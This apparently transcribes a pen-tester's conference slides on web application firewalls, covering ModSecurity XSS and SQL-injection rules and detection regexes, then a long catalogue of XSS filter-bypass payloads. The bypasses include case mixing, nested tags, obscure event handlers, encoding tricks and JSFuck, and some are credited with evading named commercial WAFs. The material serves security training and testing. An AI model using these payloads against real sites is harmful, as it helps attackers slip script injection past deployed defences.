
Transcription
Aatif Khan
Aatif Khan FullTime Pen-Tester Part-Time Trainer withover a decade of experience in informationsecurity. Previously presented talk at OWASP Singapore,Malaysia, India and Dubai. Authoredpapers on Advance PersistenceThreats, Hacking the Drones, Web Security 2.0,Android Application Penetration Testing.
Web Application Firewalls – Introduction Placement of WAF and Response WAF Filters and Rules WAF Bypass Techniques
Intercept web requests Filter requests to prevent attacks Uses filter rules for detecting common attackpatterns “Blind” for new attack patterns
Why WAF?PCI DSS 3.1 6.6 suggests WAF deployment asone of the key Web Apps security measure.
ISACA’s “DevOps Practitioner Considerations”includes WAF in the 10 key security controlsTo achieve reduced cost and increased agility.
Gartner’s Magic Quadrant 2015 estimates: Global WAF market size is as big as 420 million 24 percent annual growth By 2020, more than 60 percent of public webapplications will be protected by a WAF.
There are three scenarios how an attackerobserve the HTTP response from WAF
Scenario 1 - Response shows WAF errormessagea) the rogue request was blocked by the WAF orb) the WAF passed the request to the webapplication that responded with an errormessage and which was then cloaked by theWAF
Scenario 2 - Response shows Web Application’serror messageWAF neither blocked the request, nor cloakedthe web application’s error message
Scenario 3 - Normal response from WAF & WebAppsa) WAF removed the malicious part of the roguerequestb) WAF passed the rogue request but webappignored the malicious part of the requestc) WAF passed the rogue request and the maliciouspart was executed, but it produced no visible result
There can be three major scenarios of placing WAF in the Network:1) When a WAF is placed in DMZ installed at Reverse Proxybetween Internet and Web Server-It will be blocked as it comes to the WAF.Bad request doesn’t reach to the Web Server as well as WebApplication
2) When WAF is loaded as a plugin in Web ServerBad request reaches to Web Server, But not to theWeb Application
3) When WAF is loaded as a programming libraryin the source code of the Web ApplicationIt passes through Web Server but bad requestnever touches the business application
A generic, plug-n-play set of WAF rules Detection Categories: Protocol Validation Malicious Client Identification Generic Attack Signatures Known Vulnerabilities Signatures Trojan/Backdoor Access Outbound Data Leakage Anti-Virus and DoS utility scripts
Tells ModSecurity howto process data (such@rx, @pm or @gt).SecRule TARGETS OPERATOR[ACTIONS]Tells ModSecurity whereto look (such as ARGS,ARGS NAMES orCOOKIES).Tells ModSecurity what todo if a rule matches (suchas deny, exec or setvar).
Example of Modsecurity Rules – XSS Blocking XSS attack which rely on keywords such as “SCRIPT” and“alert” in the uniform resource identifier (URI).SecRule REQUEST URI "SCRIPT" ”alert” Keyrole of REQUEST URI is to make sure that any request comingwith these two keywords doesn’t reach to web application As there is no action specified and SecDefaultAction has been setto deny, so it will deny any request which includes “SCRIPT” or“alert” in their URI.
XSS attack uses keywords such as “SCRIPT” and“alert” in the uniform resource identifier (URI). The easy and quick way to block this type of XSSattack is using a Target variable called“REQUEST URI” which examines a text in URI.Although an attacker can bypass this type of filtering by encoding or by injecting the script into other places, such as acookie field.
Example of Modsecurity Rules – SQL Injection Strong indicators Keywords such as: xp cmdshell, varchar, Sequences such as: union . select, select top 1 Amount: script, cookie and document appear in thesame input field
XSS Filters Rule example 1# script tag based XSS vectors, e.g., script alert(1) /script SecRule ARGS"(?i)( script[ ]* [\s\S]*? \/script[ ]* script[ ]* [\s\S]*? \/script[[\s\S]]*[\s\S] script[ ]* [\s\S]*? \/script[\s]*[\s] script[ ]* [\s\S]*? \/script script[ ]* [\s\S]*?)"
XSS Filters Rule example 2# XSS vectors making use of event handlers likeonerror, onload etc, e.g., body onload "alert(1)" #SecRule ARGS "(?i)([\s\"' ;\/0-9\ ] on\w \s* )"
XSS Filters Rule example 3# XSS vectors making use of Javascripts URIs, e.g., p style "background:url(javascript:alert(1))" SecRule ARGS"(?i)((?: U\s*R\s*L\s*\()\s*[ ]*\s*S\s*C\s*R\s*I\s*P\s*T\s*: : [\s\S]allowscriptaccess[\s\S] [\s\S]src[\s\S] [\s\S]data:text\/html[\s\S] [\s\S]xlink:href[\s\S] [\s\S]base64[\s\S] [\s\S]xmlns[\s\S] [\s\S]xhtml[\s\S] [\s\S]style[\s\S] style[ ]* [\s\S]*? [\s\S]@import[\s\S] applet[ ]* [\s\S]*? meta[ ]* [\s\S]*? object[ ]* [\s\S]*?)"
Designing WAF rules by observing logs fr0mlatest attack – Industry Practice Responding quickly to an attack is important Complain from the Client of continuous attacks Observing the Logs Writing Rules based on the Logs
Checking LogsRules
Logs showing attack from AnonymousRules
Three stages to bypass WebApps: user input sanitization (due to manualescaping mistakes), WAF filtering (by filters and rulesets such asthose provided by modsecurity), and browser protections
When javascript code is posted in form dataand displayed as it is by serverGoogle Chrome developer tool console
When Server Header is set to 1 then XSS Codewill not be executedthere's an optional parameter called mode. Ifyou set mode to block, the page will not bedisplayed at all.
XSS filter is enabled by default in IE, but it's not inblocking mode. IE8 has the filter activated by default, but serverscan switch if off by setting Hence, you don't need to send the header unlessyou want to disable the filter for some reason, orif you want to enable blocking mode. You can go ahead and give it a try over at:http://www.enhanceie.com/test/xss/BlockMode.asp
X-XSS-Protection headerIf X-XSS-Protection header is set to 0 in theserver headers of the code, then the browserprotection can be bypassed.
WAF’s rely upon two of most common approach:
Javascript flexibility and Blacklist WAF vendors reliability on Blacklist model. Blacklist model will have a database that willcontain all of the signatures generally in theform of complex REG-EX that would look for thepatterns that they are trying to block. Thousands of ways of creating a valid JavaScriptto bypass blacklist based protections.
Initial approach for bypassing Blacklist Model Start with HTML payloads such as b , i , u to see if they are actually blocked. Check whether they got HTML encoded? Did the filter strip out the opening/closingbrackets?
Next insert an open tag without closing it ( b, i, u, marquee), assuming that WAFfiltered both the tags. Did it filter out the open tag, or did it renderperfectly. If it did render perfectly, this means that thereg-ex is looking for both an HTML elementwith both opening and closing tag anddoesn’t filter out opening tag.
Most common XSS payloads that 99.99%percent of xss filters would be filtering out. script alert(1); /script script prompt(1); /script script confirm (1); /script script src "http://example.com/evil.js"
Check for following response 403 Forbidden page or Internal Server Error 500? Stripping the whole statement from httpresponse? Did it strip some parts of it, are you left withalert, prompt, or confirm statements? If yes, are they filtering out the opening andclosing parenthesis ()?
If WAF is looking only for lowercase script scRiPt alert(1); /scrIPt
Assuming that the filter is looking for upper/lowercase Use nested tags to attempt to bypass the XSS filter. scr script ipt alert(1) /scr script ipt tags scr and ipt would concatenate and form avalid JavaScript and hence you’d be able to bypassthe restrictions
Next, we will try injecting the a href tag: a href ”http://www.google.com Clickme /a Was the a tag stripped out? Was the href stripped out? Or the most common case, was data inside thehref element filtered out?
Assuming that, none of the tags were filtered out Insert a JavaScript statement inside the href tag. a href ”javascript:alert(1)” Clickme /a Did it trigger an error? Did it strip the whole JavaScript statementinside the href tag? Or did it only strip the“javascript”? Try mixing upper case with lower case and see ifthis passes by.
Next, try an event handler to execute JavaScript. a href "rhainfosec.com“ onmouseover alert(1) ClickHere /a Was the event handler stripped out? Or did it only strip the “mouseover” part after“on”?
Invalid event handler to check if they are filtering outall the event handlers or some of it. a href "rhainfosec.com" onclimbatree alert(1) ClickHere /a Did you receive the same response? Or were you able to inject it?
In case, where we were able to inject aninvalid event handler with and it did not filterout “on” part of the event handler this means that they are filtering out certainevent handlers.
HTML5 have more than 150 event handlers 150 ways of executing JavaScript More chances that WAF not filtering out all theevent handler. One of the less commonly filtered out eventhandler is the “onhashchange”. body/onhashchange alert(1) a href # clickit
Testing With Src AttributeThere are wide varieties of html tags that use src attribute toexecute javascript. img src x onerror prompt(1); video src x onerror prompt(1); audio src x onerror prompt(1); Testing With Iframe iframesrc "javascript:alert(2)" iframe/src 25sb2FkPWFsZXJ0KDEpPg "
Testing With action AttributeAction being another attribute that can be used to executejavascript, it is commonly used by elements such as form, isindex etc. form action "Javascript:alert(1)" input type submit isindex action "javascript:alert(1)" type image isindex action j a vas c r ipt:alert(1)type image isindex action data:text/html, type image
Testing With “posters” Attribute video poster javascript:alert(1)// /video Testing with “data” Attribute objectdata GKTs8L3NjcmlwdD4 " object/data //goo.gl/nlX0P?Testing with “code” Attribute applet code "javascript:confirm(document.cookie);" embed code criptaccess always
Event Handlers svg/onload prompt(1); marquee/onstart confirm(2) / body onload prompt(1); select autofocus onfocus alert(1) textarea autofocus onfocus alert(1) keygen autofocus onfocus alert(1) video source onerror "javascript:alert(1)"
XSS Payload when ( ) ; : are not allowed: svg script alert(/1/) /script // Works With All Browsers ( is html encoded to () is html encoded to )
Attributes and Supported Encodinghref action formaction location on* name background poster src code
Encoding XSS Script Online
Gets Detected and Blocked script alert(1) /script img/src "x"/onerror "alert(1)" Un-Detected and bypass filter img src x onerror "input" Firewall bypassed - Imperva Incapsula WAFThe only obstacle to bypass the filter is to find action uponthe error.alert(), prompt(), confirm(), and eval() were all blocked.
HTML Encoding Double URL Encoding (GoogleChrome & Mozilla Firefox & Opera Browser) body style "height:1000px"onwheel "prom%25%32%33%25%32%36x70;t(1)" div contextmenu "xss" Right-Click Here menu id "xss"onshow "prom%25%32%33%25%32%36x70;t(1)“ Firewall bypassed - F5 Big IP WAF
Double URL Encoding HTML Encoding UnicodeEncoding (All Modern Browsers) The fist bypass has been identified using amixture payload of HTML and Double-URLencoding. The action payload was encoded by HTML andDouble-URL Encoding. Double-URL encoding works on specific serversthat URL-decode the client’s input multipletimes.
img src x onerror "input" 26%2523x29%3B%22%3E
JSF**k is an esoteric and educational programming stylebased on the atomic parts of JavaScript. It uses only six different characters ( ) ! [ ] to writeand execute code. The payload is unlimited to actions, but the only obstacleis its length. Most servers restrict the GET request URL length Works better with POST requestsFirewall bypassed - Imperva Incapsula WAF
In JavaScript, the code alert(“Hello World”), whichcauses a pop-up window to open, is 21 characterslong. In JSF**k, the same code has a length of 22117characters. Certain single characters require far more than1000 characters when expanded as JSF**k. img/src "x"/onerror "[JSF**K Payload]" For more details - http://www.jsfuck.com/
Hieroglyphy Conversion Transform any javascript code to an equivalent sequence of()[]{}! characters that runs in the yphy/
Where [ and ] to access array elements, objects properties, getnumbers and cast elements to strings. ( and ) to call functions and avoid parsing errors. to append strings, sum and cast elements to numbers. ! to cast elements to booleans. { and } to get NaN and the infamous string "[object Object]“Where NaN is the result of trying to cast an object tonumber: {}
ontoggle JS EventThe following bypass currently works onGoogle Chrome only. details ontoggle alert(1) Firewall bypassed – WebKnight v4.1
Onshow JS event When a user rightclicks, the script will beexecuted. (Works with FireFox)Firewall bypassed – WebKnight v4.1 div contextmenu "xss" Right-Click Here menuid "xss" onshow "alert(1)"
Onwheel JS event Resizing the page by specifyingthe height on the style attribute Works with all the modern browsers. It is focuse
21.04.2016 · Gartner’s Magic Quadrant 2015 estimates: Global WAF market size is as big as 420 million 24 percent annual growth By 2020, more than 60 percent of public web applications will be protected by a WAF.



